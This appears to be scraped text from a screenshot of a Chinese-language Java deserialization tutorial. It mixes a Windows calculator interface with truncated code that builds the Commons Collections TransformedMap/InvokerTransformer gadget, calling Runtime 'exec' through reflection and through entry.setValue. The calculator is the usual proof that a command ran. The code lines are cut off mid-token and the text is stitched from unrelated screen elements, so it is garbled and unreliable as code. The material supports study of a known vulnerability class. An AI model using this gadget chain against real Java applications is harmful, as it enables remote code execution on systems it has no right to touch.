 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Class<TransformedMap> transformedMapClass = TransformedMap.class;
Method checkSetValueMethod = transformedMapClass.getDeclaredMethod("checkSet
checkSetValueMethod.setAccessible(true);
checkSetValueMethod.invoke(decorateTestHashmap, runtime );
5.遍历map
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer =new InvokerTransformer( methodName: "exe
HashMap<Object, Object> TestHashmap = new HashMap<>();
TestHashmap.put("key1", "value1" );
Map<Object, Object> decorateTestHashmap = TransformedMap.decorate(TestHashmap,
for (Map.Entry<Object, Object> entry : decorateTestHashmap.entrySet()) {
entry.setValue(runtime);
}
性能